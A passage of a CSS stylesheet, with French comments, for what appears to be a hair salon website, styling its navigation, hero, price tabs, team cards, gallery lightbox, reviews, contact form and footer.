  outline: 2px solid var(--color-gold);
  outline-offset: 3px;
  border-radius: var(--radius-sm);
}


/* ── 03. Typography ───────────────────────────────────────── */

h1, h2, h3, h4 {
  font-family: var(--font-serif);
  font-weight: 500;
  line-height: 1.15;
  color: var(--color-dark);
  transition: color var(--t-fast);
}

[data-theme="dark"] h1,
[data-theme="dark"] h2,
[data-theme="dark"] h3,
[data-theme="dark"] h4 {
  color: var(--color-text);
}

h1 { font-size: var(--fs-4xl); font-weight: 300; letter-spacing: -.02em; }
h2 { font-size: var(--fs-3xl); font-weight: 400; letter-spacing: -.01em; }
h3 { font-size: var(--fs-xl);  font-weight: 500; }
h4 { font-size: var(--fs-lg);  font-weight: 500; }

em { font-style: italic; color: var(--color-gold); }

strong { font-weight: 600; }

p + p { margin-top: .85em; }

.section-eyebrow {
  font-family: var(--font-sans);
  font-size: var(--fs-xs);
  font-weight: 600;
  letter-spacing: .15em;
  text-transform: uppercase;
  color: var(--color-gold);
  margin-bottom: var(--space-sm);
}

.section-title { margin-bottom: var(--space-md); }

.section-subtitle {
  font-size: var(--fs-lg);
  color: var(--color-muted);
  max-width: 52ch;
  margin: 0 auto;
}


/* ── 04. Layout Utilities ─────────────────────────────────── */

.container {
  width: min(100%, 1200px);
  margin-inline: auto;
  padding-inline: var(--space-lg);
}

@media (max-width: 480px) {
  .container { padding-inline: var(--space-sm); }

  /* Onglets prestations : scroll horizontal si trop étroit */
  .tabs {
    width: 100%;
    flex-wrap: nowrap;
    justify-content: flex-start;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;          /* Firefox */
  }
  .tabs::-webkit-scrollbar { display: none; } /* Chrome/Safari */
  .tab { flex: 1 0 auto; }
}

.section {
  padding-block: var(--space-3xl);
}

.section--alt {
  background-color: var(--color-surface);
}

.section-header {
  text-align: center;
  margin-bottom: var(--space-2xl);
}

/* Ratios d'images */
.img-wrap {
  position: relative;
  overflow: hidden;
  border-radius: var(--radius-lg);
  background-color: var(--color-surface-2);
}

.img-wrap img {
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center top;
  transition: transform var(--t-slow);
}

.img-wrap:hover img { transform: scale(1.04); }

.ratio-16-9  { padding-bottom: 56.25%; }
.ratio-4-5   { padding-bottom: 125%; }
.ratio-1-1   { padding-bottom: 100%; }
.ratio-3-4   { padding-bottom: 133.33%; }


/* ── 05. Buttons ──────────────────────────────────────────── */

.btn {
  display: inline-flex;
  align-items: center;
  gap: var(--space-xs);
  padding: .75em 1.75em;
  border-radius: var(--radius-full);
  font-family: var(--font-sans);
  font-size: var(--fs-sm);
  font-weight: 500;
  letter-spacing: .04em;
  line-height: 1;
  text-decoration: none;
  cursor: pointer;
  border: 1.5px solid transparent;
  transition:
    background-color var(--t-fast),
    color            var(--t-fast),
    border-color     var(--t-fast),
    transform        var(--t-fast),
    box-shadow       var(--t-fast);
}

.btn:hover  { transform: translateY(-2px); }
.btn:active { transform: translateY(0); }

.btn svg { width: 1.1em; height: 1.1em; flex-shrink: 0; }

/* Primary */
.btn-primary {
  background-color: var(--color-gold);
  color: var(--color-dark);
  border-color: var(--color-gold);
}
.btn-primary:hover {
  background-color: var(--color-gold-dark);
  border-color: var(--color-gold-dark);
  box-shadow: var(--shadow-gold);
}

/* Outline (on light bg) */
.btn-outline {
  background-color: transparent;
  color: var(--color-gold);
  border-color: var(--color-gold);
}
.btn-outline:hover {
  background-color: var(--color-gold);
  color: var(--color-dark);
}

/* Outline on dark bg (hero) */
.btn-outline-light {
  background-color: transparent;
  color: #fff;
  border-color: rgba(255,255,255,.6);
}
.btn-outline-light:hover {
  background-color: rgba(255,255,255,.15);
  border-color: #fff;
}

/* Ghost (nav) */
.btn-ghost {
  background-color: transparent;
  color: var(--color-text);
  border-color: transparent;
  padding-inline: var(--space-sm);
}
.btn-ghost:hover { color: var(--color-gold); background-color: transparent; transform: none; }

/* Large */
.btn-lg { padding: .9em 2.2em; font-size: var(--fs-base); }

/* Full width */
.btn-full { width: 100%; justify-content: center; }


/* ── 06. Section Commons ──────────────────────────────────── */

.section-header { margin-bottom: var(--space-2xl); }


/* ── 07. Image Placeholders ───────────────────────────────── */

.img-placeholder {
  position: absolute;
  inset: 0;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: var(--space-sm);
  background: linear-gradient(135deg, var(--color-surface-2) 0%, var(--color-surface) 100%);
  color: var(--color-muted);
  text-align: center;
  font-size: var(--fs-xs);
  line-height: 1.4;
  padding: var(--space-md);
}

.img-placeholder svg {
  width: clamp(2rem, 5vw, 3rem);
  height: clamp(2rem, 5vw, 3rem);
  opacity: .4;
  /* Pas de transition d'animation sur les SVG placeholder */
  transition: none;
}

.img-placeholder span { opacity: .6; font-family: var(--font-sans); }
.img-placeholder small { font-size: .85em; display: block; }

/* Placeholder circulaire (équipe) */
.img-placeholder.round { border-radius: 50%; }

/* Slot "Nous rejoindre" */
.team-open-placeholder {
  background: linear-gradient(135deg, var(--color-surface) 0%, var(--color-bg) 100%);
  border: 2px dashed var(--color-border);
}
.team-open-placeholder svg { width: 2rem; height: 2rem; opacity: .3; }


/* ── 08. Skip Link ────────────────────────────────────────── */

.skip-link {
  position: fixed;
  top: var(--space-sm);
  left: var(--space-sm);
  z-index: 9999;
  padding: var(--space-xs) var(--space-sm);
  background: var(--color-gold);
  color: var(--color-dark);
  border-radius: var(--radius-md);
  font-weight: 600;
  font-size: var(--fs-sm);
  transform: translateY(-150%);
  transition: transform var(--t-fast);
}
.skip-link:focus { transform: translateY(0); }


/* ── 09. Header & Nav ─────────────────────────────────────── */

#header {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 1000;
  height: var(--header-h);
  background-color: transparent;
  transition:
    background-color var(--t-base),
    box-shadow       var(--t-base),
    height           var(--t-base);
}

#header.scrolled {
  background-color: var(--color-bg);
  box-shadow: var(--shadow-sm);
  height: 60px;
}

#header .container {
  height: 100%;
  display: flex;
  align-items: center;
}

.nav {
  display: flex;
  align-items: center;
  width: 100%;
  gap: var(--space-lg);
}

/* Logo */
.nav-logo {
  display: flex;
  align-items: center;
  gap: .6rem;
  text-decoration: none;
  flex-shrink: 0;
  transition: opacity var(--t-fast);
}
.nav-logo:hover { opacity: .8; }

.logo-monogram {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 38px;
  height: 38px;
  background-color: var(--color-gold);
  color: var(--color-dark);
  font-family: var(--font-serif);
  font-size: 1rem;
  font-weight: 600;
  letter-spacing: .05em;
  border-radius: var(--radius-sm);
  flex-shrink: 0;
  transition: background-color var(--t-fast), color var(--t-fast);
}

.logo-text {
  font-family: var(--font-serif);
  font-size: 1.25rem;
  font-weight: 400;
  letter-spacing: .03em;
  color: var(--color-dark);
  white-space: nowrap;
  transition: color var(--t-fast);
}
[data-theme="dark"] .logo-text { color: var(--color-text); }

/* Hero — logo blanc */
#header:not(.scrolled) .logo-text { color: #fff; }
#header:not(.scrolled) .logo-monogram {
  background-color: rgba(255,255,255,.15);
  color: #fff;
  border: 1px solid rgba(255,255,255,.3);
}

/* Nav links (desktop) */
.nav-links {
  display: flex;
  gap: var(--space-md);
  list-style: none;
  margin: 0;
  padding: 0;
  margin-left: auto;
}

.nav-link {
  font-size: var(--fs-sm);
  font-weight: 400;
  letter-spacing: .03em;
  color: var(--color-text);
  text-decoration: none;
  position: relative;
  padding-bottom: 2px;
  transition: color var(--t-fast);
}

.nav-link::after {
  content: '';
  position: absolute;
  bottom: -2px;
  left: 0;
  width: 0;
  height: 1px;
  background-color: var(--color-gold);
  transition: width var(--t-base);
}

.nav-link:hover,
.nav-link.active { color: var(--color-gold); }
.nav-link:hover::after,
.nav-link.active::after { width: 100%; }

/* Sur hero (header non scrolled) */
#header:not(.scrolled) .nav-link { color: rgba(255,255,255,.85); }
#header:not(.scrolled) .nav-link:hover,
#header:not(.scrolled) .nav-link.active { color: #fff; }

/* Actions */
.nav-actions {
  display: flex;
  align-items: center;
  gap: var(--space-sm);
  flex-shrink: 0;
}

/* Téléphone dans la nav — masqué sur petits écrans */
.btn-tel {
  display: none;
}

/* Bouton thème */
.theme-toggle {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 38px;
  height: 38px;
  border-radius: var(--radius-full);
  color: var(--color-text);
  border: 1.5px solid var(--color-border);
  transition:
    color            var(--t-fast),
    border-color     var(--t-fast),
    background-color var(--t-fast),
    transform        var(--t-fast);
}
.theme-toggle:hover {
  border-color: var(--color-gold);
  color: var(--color-gold);
  transform: rotate(20deg);
}
#header:not(.scrolled) .theme-toggle {
  color: rgba(255,255,255,.8);
  border-color: rgba(255,255,255,.3);
}
#header:not(.scrolled) .theme-toggle:hover {
  color: #fff;
  border-color: rgba(255,255,255,.7);
}

.theme-toggle svg { width: 1.1rem; height: 1.1rem; }

/* Affichage des icônes soleil/lune selon le thème */
[data-theme="light"] .icon-moon,
[data-theme="dark"]  .icon-sun  { display: none; }
[data-theme="light"] .icon-sun,
[data-theme="dark"]  .icon-moon { display: block; }

/* Bouton RDV header sur hero */
#header:not(.scrolled) .btn-primary {
  background-color: var(--color-gold);
  border-color: var(--color-gold);
  color: var(--color-dark);
}

/* Burger */
.burger {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  gap: 5px;
  width: 38px;
  height: 38px;
  border-radius: var(--radius-sm);
  padding: 6px;
  color: var(--color-text);
  transition: color var(--t-fast);
}

#header:not(.scrolled) .burger { color: #fff; }

.burger span {
  display: block;
  width: 22px;
  height: 1.5px;
  background-color: currentColor;
  border-radius: 2px;
  transform-origin: center;
  transition:
    transform  var(--t-base),
    opacity    var(--t-fast),
    width      var(--t-base);
}

/* État ouvert */
.burger[aria-expanded="true"] span:nth-child(1) { transform: translateY(6.5px) rotate(45deg); }
.burger[aria-expanded="true"] span:nth-child(2) { opacity: 0; width: 0; }
.burger[aria-expanded="true"] span:nth-child(3) { transform: translateY(-6.5px) rotate(-45deg); }

/* Nav mobile */
.nav-links {
  /* styles desktop définis ici, surchargés en mobile ci-dessous */
}

.nav-overlay {
  display: none;
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,.5);
  z-index: 900;
  opacity: 0;
  transition: opacity var(--t-base);
  backdrop-filter: blur(4px);
}
.nav-overlay.visible {
  display: block;
  opacity: 1;
}


/* ── 10. Hero ─────────────────────────────────────────────── */

.hero {
  position: relative;
  min-height: 100svh;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
  padding-top: var(--header-h);
}

.hero-bg {
  position: absolute;
  inset: 0;
  /* REMPLACER par : background-image: url('../assets/img/hero-bg.jpg'); */
  background-color: var(--color-dark);
  background-size: cover;
  background-position: center 30%;
  z-index: 0;
}

.hero-bg-placeholder {
  position: absolute;
  inset: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  background: linear-gradient(135deg, #2C2416 0%, #4A3828 50%, #2C2416 100%);
}
.hero-bg-placeholder svg {
  width: clamp(4rem, 12vw, 8rem);
  opacity: .08;
  color: var(--color-gold);
  transition: none;
}

.hero-overlay {
  position: absolute;
  inset: 0;
  /* Dégradé : plus sombre en bas pour lisibilité du texte */
  background: linear-gradient(
    to bottom,
    rgba(20,14,6,.45) 0%,
    rgba(20,14,6,.65) 60%,
    rgba(20,14,6,.85) 100%
  );
  z-index: 1;
}

.hero .container {
  position: relative;
  z-index: 2;
  display: flex;
  align-items: center;
  min-height: calc(100svh - var(--header-h));
}

.hero-content {
  max-width: 720px;
  color: #fff;
}

.hero-eyebrow {
  font-size: var(--fs-xs);
  font-weight: 500;
  letter-spacing: .2em;
  text-transform: uppercase;
  color: var(--color-gold-light);
  margin-bottom: var(--space-md);
}

.hero-title {
  font-size: var(--fs-4xl);
  font-weight: 300;
  color: #fff;
  line-height: 1.08;
  margin-bottom: var(--space-md);
}
.hero-title em { color: var(--color-gold-light); }

.hero-subtitle {
  font-size: var(--fs-lg);
  color: rgba(255,255,255,.8);
  line-height: 1.6;
  max-width: 48ch;
  margin-bottom: var(--space-xl);
}

.hero-actions {
  display: flex;
  flex-wrap: wrap;
  gap: var(--space-sm);
  align-items: center;
}

/* Scroll indicator */
.hero-scroll {
  position: absolute;
  bottom: var(--space-xl);
  left: 50%;
  transform: translateX(-50%);
  z-index: 2;
  color: rgba(255,255,255,.5);
  animation: bounce 2.5s ease-in-out infinite;
  transition: color var(--t-fast);
}
.hero-scroll:hover { color: var(--color-gold-light); }
.hero-scroll svg { width: 2rem; height: 2rem; }

@keyframes bounce {
  0%, 100% { transform: translateX(-50%) translateY(0); }
  50%       { transform: translateX(-50%) translateY(8px); }
}


/* ── 11. À Propos ─────────────────────────────────────────── */

.about-grid {
  display: grid;
  grid-template-columns: 1fr;
  gap: var(--space-2xl);
  align-items: center;
}

.about-image-wrap {
  position: relative;
  max-width: 460px;
  margin-inline: auto;
  width: 100%;
}

/* Badge flottant */
.about-badge {
  position: absolute;
  bottom: -1.5rem;
  right: -1rem;
  background-color: var(--color-gold);
  color: var(--color-dark);
  padding: var(--space-sm) var(--space-md);
  border-radius: var(--radius-md);
  text-align: center;
  box-shadow: var(--shadow-md);
  min-width: 120px;
}
.about-badge strong {
  display: block;
  font-family: var(--font-serif);
  font-size: var(--fs-3xl);
  font-weight: 600;
  line-height: 1;
}
.about-badge span {
  font-size: var(--fs-xs);
  font-weight: 500;
  letter-spacing: .05em;
  opacity: .85;
}

.about-content { padding-top: var(--space-lg); }

.about-text {
  color: var(--color-muted);
  font-size: var(--fs-base);
  line-height: 1.8;
  margin-bottom: var(--space-xl);
}
.about-text strong { color: var(--color-text); }

/* Stats */
.about-stats {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: var(--space-md);
  margin-bottom: var(--space-xl);
  padding: var(--space-lg);
  background-color: var(--color-surface);
  border-radius: var(--radius-lg);
  border: 1px solid var(--color-border);
}

.stat { text-align: center; }

.stat-number {
  display: block;
  font-family: var(--font-serif);
  font-size: var(--fs-2xl);
  font-weight: 600;
  color: var(--color-gold);
  line-height: 1.1;
}

.stat-label {
  display: block;
  font-size: var(--fs-xs);
  color: var(--color-muted);
  letter-spacing: .02em;
  margin-top: .25rem;
}


/* ── 12. Services & Tarifs ────────────────────────────────── */

/* Onglets */
.tabs {
  display: flex;
  flex-wrap: wrap;
  gap: var(--space-xs);
  margin-bottom: var(--space-xl);
  background-color: var(--color-surface-2);
  padding: .35rem;
  border-radius: var(--radius-full);
  border: 1px solid var(--color-border);
  width: fit-content;
  max-width: 100%;
  margin-inline: auto;
}

.tab {
  padding: .6em 1.4em;
  border-radius: var(--radius-full);
  font-size: var(--fs-sm);
  font-weight: 500;
  color: var(--color-muted);
  background: none;
  border: none;
  cursor: pointer;
  transition:
    background-color var(--t-fast),
    color            var(--t-fast);
  white-space: nowrap;
}

.tab:hover { color: var(--color-text); }

.tab.active,
.tab[aria-selected="true"] {
  background-color: var(--color-gold);
  color: var(--color-dark);
}

/* Panneaux */
.tab-panels { max-width: 760px; margin-inline: auto; }

.tab-panel { display: none; }
.tab-panel.active {
  display: block;
  /* Transition douce à l'apparition (fade + léger slide) */
  animation: tab-fade var(--t-base) ease;
}

@keyframes tab-fade {
  from { opacity: 0; transform: translateY(8px); }
  to   { opacity: 1; transform: none; }
}
@media (prefers-reduced-motion: reduce) {
  .tab-panel.active { animation: none; }
}

/* Liste de prix */
.price-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.price-item {
  display: flex;
  align-items: baseline;
  gap: var(--space-xs);
  padding: 1em 0;
  border-bottom: 1px solid var(--color-border);
  font-size: var(--fs-base);
}

.price-item:first-child { padding-top: 0; }

.price-name {
  flex-shrink: 0;
  color: var(--color-text);
}

.price-dots {
  flex: 1;
  border-bottom: 1px dotted var(--color-border);
  min-width: 2rem;
  align-self: center;
  margin-bottom: .25em;
}

.price-amount {
  flex-shrink: 0;
  font-weight: 500;
  color: var(--color-gold);
  white-space: nowrap;
}

.services-note {
  text-align: center;
  font-size: var(--fs-xs);
  color: var(--color-muted);
  margin-top: var(--space-xl);
  font-style: italic;
}


/* ── 12b. Services — onglets : détails responsive ── */

/* Onglet Prestations (liste longue) : 2 colonnes sur grand écran.
   Flux par lignes → le haut des 2 colonnes correspond aux items 1 et 2. */
@media (min-width: 768px) {
  .price-list--cols {
    display: grid;
    grid-template-columns: 1fr 1fr;
    column-gap: var(--space-xl);
    row-gap: 0;
  }
  .price-list--cols .price-item:nth-child(2) { padding-top: 0; }
}

/* Ligne-titre "Coupe enfants" sans prix */
.price-item--block {
  border-bottom: none;
  padding-top: var(--space-md);
  padding-bottom: .2em;
  font-weight: 600;
  font-size: var(--fs-sm);
  color: var(--color-text);
}
.price-item--block:first-child { padding-top: 0; }

/* Sous-lignes tranches d'âge */
.price-item--sub {
  padding-left: var(--space-md);
  border-bottom: 1px dashed var(--color-border);
}
.price-item--sub .price-name {
  color: var(--color-muted);
  font-size: var(--fs-sm);
}
.price-item--sub-last { border-bottom: 1px solid var(--color-border); }

/* CTA bas de section services */
.services-cta {
  text-align: center;
  padding: var(--space-xl);
  background: linear-gradient(135deg, var(--color-surface) 0%, var(--color-bg) 100%);
  border-radius: var(--radius-xl);
  border: 1px solid var(--color-border);
}

.services-cta-title {
  font-family: var(--font-serif);
  font-size: var(--fs-2xl);
  font-weight: 400;
  margin-bottom: var(--space-lg);
  color: var(--color-dark);
}
[data-theme="dark"] .services-cta-title { color: var(--color-text); }

/* ── 13. Équipe ───────────────────────────────────────────── */

.team-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(min(260px, 100%), 1fr));
  gap: var(--space-xl);
}

.team-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  padding: var(--space-xl) var(--space-lg);
  background-color: var(--color-bg);
  border-radius: var(--radius-xl);
  border: 1px solid var(--color-border);
  transition:
    box-shadow   var(--t-base),
    transform    var(--t-base),
    border-color var(--t-base);
}

.team-card:hover {
  transform: translateY(-4px);
  box-shadow: var(--shadow-md);
  border-color: var(--color-gold-light);
}

.team-card--open { border-style: dashed; }
.team-card--open:hover { border-color: var(--color-gold); }

.team-photo {
  position: relative;
  width: 140px;
  height: 140px;
  border-radius: 50%;
  overflow: hidden;
  margin-bottom: var(--space-lg);
  border: 3px solid var(--color-gold-light);
  flex-shrink: 0;
}

.team-photo img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center top;
}

.team-photo .img-placeholder {
  border-radius: 50%;
}

.team-name {
  font-family: var(--font-serif);
  font-size: var(--fs-xl);
  font-weight: 500;
  margin-bottom: .25rem;
}

.team-role {
  font-size: var(--fs-xs);
  font-weight: 600;
  letter-spacing: .1em;
  text-transform: uppercase;
  color: var(--color-gold);
  margin-bottom: var(--space-sm);
}

.team-bio {
  font-size: var(--fs-sm);
  color: var(--color-muted);
  line-height: 1.7;
}


/* ── 14. Galerie ──────────────────────────────────────────── */

.gallery-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: var(--space-sm);
}

.gallery-item {
  position: relative;
  cursor: pointer;
  border-radius: var(--radius-md);
  overflow: hidden;
  outline: none;
}

.gallery-item:focus-visible {
  box-shadow: 0 0 0 3px var(--color-gold);
}

.gallery-item .img-wrap { border-radius: 0; }

.gallery-item-overlay {
  position: absolute;
  inset: 0;
  background: rgba(44, 36, 22, .5);
  display: flex;
  align-items: center;
  justify-content: center;
  opacity: 0;
  transition: opacity var(--t-base);
  color: #fff;
}

.gallery-item-overlay svg {
  width: 2.5rem;
  height: 2.5rem;
  transform: scale(.8);
  transition: transform var(--t-base);
}

.gallery-item:hover .gallery-item-overlay,
.gallery-item:focus-visible .gallery-item-overlay { opacity: 1; }
.gallery-item:hover .gallery-item-overlay svg     { transform: scale(1); }


/* ── 15. Lightbox ─────────────────────────────────────────── */

.lightbox {
  position: fixed;
  inset: 0;
  z-index: 2000;
  display: flex;
  align-items: center;
  justify-content: center;
}

.lightbox[hidden] { display: none; }

.lightbox-backdrop {
  position: absolute;
  inset: 0;
  background: rgba(10,8,4,.92);
  backdrop-filter: blur(8px);
  z-index: 0;
}

.lightbox-content {
  position: relative;
  z-index: 2;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: var(--space-sm);
  max-width: min(90vw, 1000px);
  max-height: 90svh;
}

.lightbox-figure {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: var(--space-sm);
  margin: 0;
}

.lightbox-img-wrap {
  max-height: 80svh;
  max-width: min(90vw, 900px);
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: var(--radius-lg);
  overflow: hidden;
  background-color: var(--color-dark);
}

.lightbox-img-wrap img {
  max-height: 80svh;
  max-width: 100%;
  width: auto;
  height: auto;
  border-radius: var(--radius-lg);
  display: block;
  transition: none;
}

/* Placeholder lightbox quand l'image est manquante */
.lightbox-img-wrap .lb-placeholder {
  width: min(80vw, 600px);
  height: min(60svh, 500px);
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: var(--space-sm);
  color: var(--color-muted);
  font-size: var(--fs-sm);
  background: rgba(255,255,255,.04);
  border-radius: var(--radius-lg);
}
.lightbox-img-wrap .lb-placeholder svg { width: 3rem; height: 3rem; opacity: .3; }

.lightbox-caption {
  font-size: var(--fs-sm);
  color: rgba(255,255,255,.6);
  text-align: center;
}

.lightbox-counter {
  font-size: var(--fs-xs);
  color: rgba(255,255,255,.4);
  letter-spacing: .1em;
}

/* Boutons navigation */
.lightbox-close,
.lightbox-prev,
.lightbox-next {
  position: fixed;
  z-index: 3;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 48px;
  height: 48px;
  border-radius: var(--radius-full);
  background: rgba(255,255,255,.1);
  border: 1px solid rgba(255,255,255,.15);
  color: #fff;
  transition:
    background-color var(--t-fast),
    transform        var(--t-fast);
}

.lightbox-close  { top: var(--space-md);  right: var(--space-md); }
.lightbox-prev   { left: var(--space-md); top: 50%; transform: translateY(-50%); }
.lightbox-next   { right: var(--space-md); top: 50%; transform: translateY(-50%); }

.lightbox-prev:hover,
.lightbox-next:hover { background: rgba(255,255,255,.2); }
.lightbox-close:hover { background: rgba(255,255,255,.2); }
.lightbox-prev:hover  { transform: translateY(-50%) translateX(-2px); }
.lightbox-next:hover  { transform: translateY(-50%) translateX(2px); }
.lightbox-close:hover { transform: rotate(90deg); }

.lightbox-close svg,
.lightbox-prev svg,
.lightbox-next svg { width: 1.25rem; height: 1.25rem; }


/* ── 16. Avis Clients ─────────────────────────────────────── */

.reviews-rating {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: var(--space-sm);
  margin-top: var(--space-md);
  flex-wrap: wrap;
}

.stars {
  display: flex;
  gap: 3px;
  color: var(--color-gold);
}
.stars svg { width: 1.2rem; height: 1.2rem; }
.star-partial { opacity: .7; }

.rating-value {
  font-family: var(--font-serif);
  font-size: var(--fs-xl);
  color: var(--color-dark);
  transition: color var(--t-fast);
}
[data-theme="dark"] .rating-value { color: var(--color-text); }

.rating-count {
  font-size: var(--fs-sm);
  color: var(--color-muted);
}

/* Grille avis */
.reviews-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(min(280px, 100%), 1fr));
  gap: var(--space-lg);
}

.review-card {
  position: relative;
  padding: var(--space-xl) var(--space-lg) var(--space-lg);
  background-color: var(--color-bg);
  border-radius: var(--radius-xl);
  border: 1px solid var(--color-border);
  transition:
    box-shadow   var(--t-base),
    transform    var(--t-base),
    border-color var(--t-base);
}

.review-card:hover {
  transform: translateY(-3px);
  box-shadow: var(--shadow-md);
  border-color: var(--color-gold-light);
}

.review-quote {
  position: absolute;
  top: var(--space-md);
  left: var(--space-lg);
  font-family: var(--font-serif);
  font-size: 4rem;
  line-height: 1;
  color: var(--color-gold);
  opacity: .3;
  user-select: none;
  pointer-events: none;
}

.review-card blockquote { border: none; padding: 0; margin: 0; }
.review-card blockquote p {
  font-size: var(--fs-sm);
  color: var(--color-muted);
  line-height: 1.75;
  font-style: italic;
  margin-bottom: var(--space-md);
}
.review-card blockquote footer {
  display: flex;
  align-items: center;
  gap: var(--space-sm);
}

.review-stars {
  display: flex;
  gap: 2px;
  color: var(--color-gold);
}
.review-stars svg { width: .9rem; height: .9rem; }

.review-card cite {
  font-style: normal;
  font-weight: 600;
  font-size: var(--fs-sm);
  color: var(--color-text);
}

.reviews-cta {
  text-align: center;
  margin-top: var(--space-2xl);
}


/* ── 17. Contact ──────────────────────────────────────────── */

.contact-grid {
  display: grid;
  grid-template-columns: 1fr;
  gap: var(--space-2xl);
  align-items: start;
}

/* Détails infos */
.contact-details {
  display: flex;
  flex-direction: column;
  gap: var(--space-lg);
  padding: var(--space-xl);
  background-color: var(--color-bg);
  border-radius: var(--radius-xl);
  border: 1px solid var(--color-border);
  margin-bottom: var(--space-xl);
}

.contact-detail {
  display: flex;
  gap: var(--space-md);
  align-items: flex-start;
}

.contact-detail svg {
  width: 1.25rem;
  height: 1.25rem;
  flex-shrink: 0;
  color: var(--color-gold);
  margin-top: .2em;
  transition: none;
}

.contact-detail strong {
  display: block;
  font-size: var(--fs-xs);
  font-weight: 600;
  letter-spacing: .08em;
  text-transform: uppercase;
  color: var(--color-muted);
  margin-bottom: .35rem;
}

.contact-detail a {
  color: var(--color-gold);
  font-size: var(--fs-lg);
  font-weight: 500;
  text-decoration: none;
  transition: color var(--t-fast);
}
.contact-detail a:hover { color: var(--color-gold-dark); }

/* Tableau horaires */
.hours-table {
  border-collapse: collapse;
  font-size: var(--fs-sm);
}
.hours-table td { padding: .2em .75em .2em 0; color: var(--color-muted); }
.hours-table td:last-child { font-weight: 500; color: var(--color-text); padding-right: 0; }
.hours-table td.closed { color: var(--color-muted); font-style: italic; }

/* Formulaire */
.contact-form-title {
  font-family: var(--font-serif);
  font-size: var(--fs-xl);
  font-weight: 500;
  margin-bottom: var(--space-lg);
}

.contact-form {
  display: flex;
  flex-direction: column;
  gap: var(--space-md);
}

.form-group {
  display: flex;
  flex-direction: column;
  gap: .4rem;
}

.form-group label {
  font-size: var(--fs-xs);
  font-weight: 600;
  letter-spacing: .06em;
  text-transform: uppercase;
  color: var(--color-muted);
}

.form-group input,
.form-group textarea {
  width: 100%;
  padding: .85em 1.1em;
  background-color: var(--color-bg);
  border: 1.5px solid var(--color-border);
  border-radius: var(--radius-md);
  color: var(--color-text);
  font-size: var(--fs-base);
  line-height: 1.5;
  transition:
    border-color     var(--t-fast),
    background-color var(--t-fast),
    box-shadow       var(--t-fast);
}

.form-group input:focus,
.form-group textarea:focus {
  outline: none;
  border-color: var(--color-gold);
  box-shadow: 0 0 0 3px rgba(201,169,110,.15);
}

.form-group input.error,
.form-group textarea.error { border-color: #c0392b; }

.form-group input::placeholder,
.form-group textarea::placeholder { color: var(--color-muted); opacity: .6; }

.form-group textarea { resize: vertical; min-height: 120px; }

.form-error {
  font-size: var(--fs-xs);
  color: #c0392b;
  min-height: 1.2em;
  display: block;
}
[data-theme="dark"] .form-error { color: #e74c3c; }

.form-success {
  padding: var(--space-md);
  background-color: rgba(201,169,110,.15);
  border: 1px solid var(--color-gold-light);
  border-radius: var(--radius-md);
  color: var(--color-text);
  font-size: var(--fs-sm);
  text-align: center;
}

/* Carte */
.contact-map {
  position: relative;
  border-radius: var(--radius-xl);
  overflow: hidden;
  border: 1px solid var(--color-border);
  min-height: 450px;
  display: flex;
  flex-direction: column;
}

.contact-map iframe {
  flex: 1;
  display: block;
  min-height: 400px;
  filter: var(--map-filter, none);
}
[data-theme="dark"] { --map-filter: grayscale(.8) brightness(.75) contrast(1.1); }

.map-link {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: var(--space-xs);
  padding: var(--space-sm);
  background-color: var(--color-surface);
  color: var(--color-gold);
  font-size: var(--fs-xs);
  font-weight: 500;
  text-decoration: none;
  border-top: 1px solid var(--color-border);
  transition: background-color var(--t-fast), color var(--t-fast);
}
.map-link:hover { background-color: var(--color-gold); color: var(--color-dark); }
.map-link svg { width: .9rem; height: .9rem; transition: none; }


/* ── 18. Footer ───────────────────────────────────────────── */

.footer {
  background-color: var(--color-dark);
  color: rgba(255,255,255,.7);
  padding-top: var(--space-3xl);
  padding-bottom: var(--space-xl);
}
[data-theme="dark"] .footer { background-color: var(--color-surface); }

.footer-grid {
  display: grid;
  grid-template-columns: 1fr;
  gap: var(--space-2xl);
  margin-bottom: var(--space-2xl);
}

.footer-brand {}

.footer-logo .logo-monogram {
  background-color: rgba(255,255,255,.1);
  color: #fff;
  border: 1px solid rgba(255,255,255,.2);
}
.footer-logo .logo-text { color: #fff; }

.footer-tagline {
  font-size: var(--fs-sm);
  color: rgba(255,255,255,.5);
  margin-top: var(--space-sm);
  margin-bottom: var(--space-lg);
  font-style: italic;
}

/* Réseaux sociaux */
.footer-social {
  display: flex;
  gap: var(--space-sm);
}

.social-link {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 40px;
  height: 40px;
  border-radius: var(--radius-full);
  border: 1px solid rgba(255,255,255,.2);
  color: rgba(255,255,255,.6);
  transition:
    border-color     var(--t-fast),
    color            var(--t-fast),
    background-color var(--t-fast),
    transform        var(--t-fast);
}
.social-link:hover {
  border-color: var(--color-gold);
  color: var(--color-gold);
  transform: translateY(-2px);
}
.social-link svg { width: 1.1rem; height: 1.1rem; transition: none; }

.footer-col-title {
  font-family: var(--font-sans);
  font-size: var(--fs-xs);
  font-weight: 600;
  letter-spacing: .12em;
  text-transform: uppercase;
  color: rgba(255,255,255,.4);
  margin-bottom: var(--space-md);
}

.footer-address {
  font-size: var(--fs-sm);
  color: rgba(255,255,255,.6);
  line-height: 1.7;
  margin-bottom: var(--space-sm);
}

.footer-tel {
  display: block;
  font-size: var(--fs-lg);
  font-weight: 500;
  color: var(--color-gold-light);
